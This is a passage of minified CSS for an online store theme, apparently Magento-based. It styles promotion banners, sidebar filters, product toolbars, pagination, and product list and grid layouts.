10px;width:100%;background:#ffffff;color:#666666;text-align:center;font-size:14px;position:relative;box-sizing:border-box;font-weight:600}.promotion-wrapper a.action.primary{padding:5px 12px;margin-left:12px;margin-right:12px;font-size:13px}@media (max-width:991px){.promotion-wrapper{padding:8px 0;font-size:13px}.promotion-wrapper a.action.primary{padding:4px 10px;margin-left:10px;margin-right:10px;font-size:12px}}.catalog-category-view .category-promotion{margin-bottom:25px}.catalog-category-view .category-promotion .cat-promotion{display:block;position:relative;overflow:hidden}.catalog-category-view .category-promotion .cat-promotion>img{max-width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .category-promotion .cat-promotion:hover>img{transform:scale(1.03);-moz-transform:scale(1.03);-webkit-transform:scale(1.03)}@media (max-width:767px){.catalog-category-view .category-promotion{display:none !important}}@media (max-width:767px){.page-wrapper .page-footer .footer-links .column-main{margin-bottom:0}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab{margin-bottom:25px}.page-wrapper .page-footer .footer-links .column-main .column-title::after{display:none}.page-wrapper .page-footer .footer-links .column-main .column-title{position:relative;cursor:pointer}.page-wrapper .page-footer .footer-links .column-main .column-title:after{content:"\f078";display:block;font-family:"Fontawesome";position:absolute;top:0;right:0;font-size:16px;line-height:28px}.page-wrapper .page-footer .footer-links .column-main .column-inner.active-tab .column-title:after{content:"\f077"}}@media (min-width:768px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block{border:1px solid #e1e1e1;padding:15px;margin-bottom:30px}.sidebar.sidebar-main .block#layered-filter-block{padding:0;border:none}.sidebar.sidebar-main .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#dfa8a5;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:20px;padding-left:0;padding-right:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle{color:#8e9096;padding:0;margin-bottom:20px;font-weight:500}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items{margin-bottom:15px;padding:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item{margin:0 0 12px;padding:0;position:relative;padding-right:20px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item .filter-label{color:#8e9096;margin-bottom:0;font-weight:500}.sidebar.sidebar-main .block .block-content.filter-content .filter-current ol.items .item .filter-value{color:#666666}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove{position:absolute;right:0;top:0}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#888888}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:before{display:none !important}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle{font-weight:500;text-transform:uppercase;padding:0 0 18px;font-size:14px;border-bottom:none;color:#dfa8a5}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item{border:2px solid #eee;padding:0;display:block;clear:both;margin-bottom:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title{color:#8e9096;font-size:14px;font-weight:400;line-height:1.4;margin:0;text-transform:uppercase;word-break:break-all;display:block;padding:10px 15px;position:relative;border-bottom:1px solid #e1e1e1;margin-bottom:-1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title:after{content:"\f067";font-family:"Fontawesome";color:#666666;font-weight:normal;font-size:14px;top:10px;right:15px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:"\f068"}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content{margin:0;padding:6px 15px 12px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:6px;border-bottom:1px dotted #999;margin-top:6px;padding-bottom:6px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#8e9096;font-weight:400;font-size:13px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#8e9096}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#dfa8a5;background:transparent}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}}.catalog-category-view .toolbar.toolbar-products{border-bottom:none;margin-bottom:25px;padding:0;margin-top:1px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:9px 10px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-shadow:none;border-radius:0}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#999999}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#dfa8a5;background:#dfa8a5;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#dfa8a5;background:#dfa8a5;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-amount{font-weight:400}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .label{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options{font-weight:400;color:#666666;font-size:13px;box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-options:focus{box-shadow:none}.catalog-category-view .toolbar.toolbar-products .field.limiter .limiter-text{font-weight:400;font-size:13px;text-transform:uppercase}.catalog-category-view .products.wrapper+.toolbar-products{border-top:none;border-bottom:none;margin-bottom:0;padding:0}.pages .item{vertical-align:middle;margin:0 4px 0 0;position:static}.pages strong.page{background:#dfa8a5;border:1px solid #dfa8a5;box-sizing:border-box;color:#ffffff;font-weight:500;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;width:34px}.pages a.page{border:1px solid #e1e1e1;box-sizing:border-box;color:#8e9096;background:#ffffff;display:inline-block;height:34px;line-height:32px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:34px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.pages a.page:focus,.pages a.page:active{color:#8e9096}.pages a.page:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.next{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#8e9096;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.next:before{color:#8e9096;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before,.pages .action.next:active:before{color:#8e9096}.pages .action.next:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:34px;width:34px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #e1e1e1;color:#ffffff;background:#ffffff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.pages .action.previous:before{color:#8e9096;font-size:12px;line-height:32px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before,.pages .action.previous:active:before{color:#8e9096}.pages .action.previous:hover{background:#dfa8a5;border:1px solid #dfa8a5;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#dfa8a5;color:#ffffff;border:1px solid #dfa8a5}@media (max-width:767px){.sidebar.sidebar-additional .block.block-compare,.sidebar.sidebar-additional .block.block-wishlist,.sidebar.sidebar-additional .block.block-reorder{border:1px solid #e1e1e1;padding:15px;margin-bottom:20px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title,.sidebar.sidebar-additional .block.block-reorder .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#8e9096;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong,.sidebar.sidebar-additional .block.block-reorder .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:500;margin-bottom:0;line-height:1.4}}@media (min-width:768px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:10px;box-sizing:border-box;width:68%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:10px;box-sizing:border-box;width:32%}}@media (min-width:992px){.catalog-category-view.page-layout-2columns-left .page-wrapper .column.main{padding-left:15px;box-sizing:border-box;width:75%}.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-additional,.catalog-category-view.page-layout-2columns-left .page-wrapper .sidebar-main{padding-right:15px;box-sizing:border-box;width:25%}}.prodict-list-widget{display:block;padding-top:30px;padding-bottom:30px}.prodict-list-widget.block.related,.prodict-list-widget.block.upsell{margin-bottom:0}.products-list.products{margin:15px 0 5px}.products-list .products{margin:0}.products-list .list-row{display:block}.products-list .product-items .product-item{display:block;width:100%;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-items .product-item:last-child{border-bottom:none;padding-bottom:0}.products-list .product-items .product-item .product-item-info{display:block;font-size:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper{display:inline-block;width:35%;padding-right:0;box-sizing:border-box;font-size:14px;margin-bottom:0}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a.add-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-items .product-item .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-list .product-items .product-item .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-list .product-items .product-item .product-item-info .product-image-wrapper .new-label{background:green;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;right:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-list .product-items .product-item .product-item-info .product-image-wrapper .sale-label+.new-label{top:40px}.products-list .product-items .product-item .product-item-info .product-item-details{display:inline-block;vertical-align:top;width:65%;font-size:14px;box-sizing:border-box;padding-left:30px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 8px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link{color:#8e9096;font-weight:500;font-size:16px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#8e9096}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:active,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:focus,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:focus{color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.view:hover,.products-list .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions .action.add:hover{color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box{margin:12px 0 20px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .special-price .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price-label{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary{padding:9px 13px;font-size:14px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{margin:18px 0;font-size:14px;color:#666666;line-height:24px}.products-list .product-items .product-item .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.products-grid.products{margin:15px 0 5px}.products-grid .products{margin:0}.products-grid .list-row{margin-left:-15px;margin-right:-15px}.products-grid .product-items .product-li{display:inline-block;vertical-align:top;margin-bottom:40px;padding-left:15px;padding-right:15px;box-sizing:border-box}.products-grid .product-items .product-li.slider-li{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li.four-blocks{width:25%}.products-grid .product-items .product-li .product-item-info{width:100%;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper{position:relative;overflow:hidden;height:auto;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a.add-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-items .product-li .product-item-info .product-image-wrapper>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.defaultImg{position:relative;display:block}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-image-photo.hoverImg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:0;right:0;max-width:100%;display:block;height:auto}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .new-label{background:green;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:3px 10px 2px;position:absolute;left:10px;text-transform:uppercase;top:10px;font-size:11px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner{position:absolute;bottom:15px;left:-50px;opacity:0;height:auto;width:40px;border:none;box-shadow:none;padding:0;margin:0;background:transparent;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner:before{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions{margin:0}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;line-height:40px;color:#fff;background:#dfa8a5;border-color:#dfa8a5;padding:0;margin:3px 0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px;font-size:16px;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:hover{background:#000000;border-color:#000000;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary{display:inline-block;padding-left:0;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:40px;text-align:center;margin-right:0;color:#dfa8a5;font-weight:500;display:inline-block;text-decoration:none;webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;position:relative;height:40px;border:1px solid #dfa8a5;line-height:40px;border-radius:50%;margin:3px 0;box-sizing:border-box;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);background:#fff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:focus{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover{background:#000000;border-color:#000000;color:#ffffff}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{margin:0;width:18px;font-size:16px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info.related-available .product-item-details .product-item-name{padding-left:20px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:13px 0 8px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link{color:#8e9096;text-decoration:none;font-weight:400;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:focus{color:#8e9096}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box{display:block;margin:10px 0 6px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .normal-price .price-label{display:none;margin-right:5px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:16px;font-weight:500;white-space:nowrap;color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none;margin-left:4px;margin-right:4px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price:after{background:#666666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:6px;width:100%}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:14px;font-weight:500;white-space:nowrap;color:#666666}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner{position:static;height:auto;width:auto;margin:13px 0 0;background:transparent;box-shadow:none;border:none;padding:0}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:0}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:inline-block;padding-left:6px;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:22px;text-align:center;margin-right:6px;color:#666666;font-weight:500;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:visited{color:#666666}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{margin:0;width:18px;font-size:16px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info:hover{background:transparent;box-shadow:none;border:none;margin:0;padding:0;position:static}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-item-inner{opacity:1;left:15px}@media (max-width:1199px){.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}}@media (max-width:991px){.prodict-list-widget{padding-top:25px;padding-bottom:25px}.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:40%}.products-list .product-items .product-item .product-item-info .product-item-details{width:60%}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}.products-grid .product-items .product-li.slider-li{padding:0 10px}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:767px){.prodict-list-widget{padding-top:20px;padding-bottom:20px}.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{padding-left:5px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid 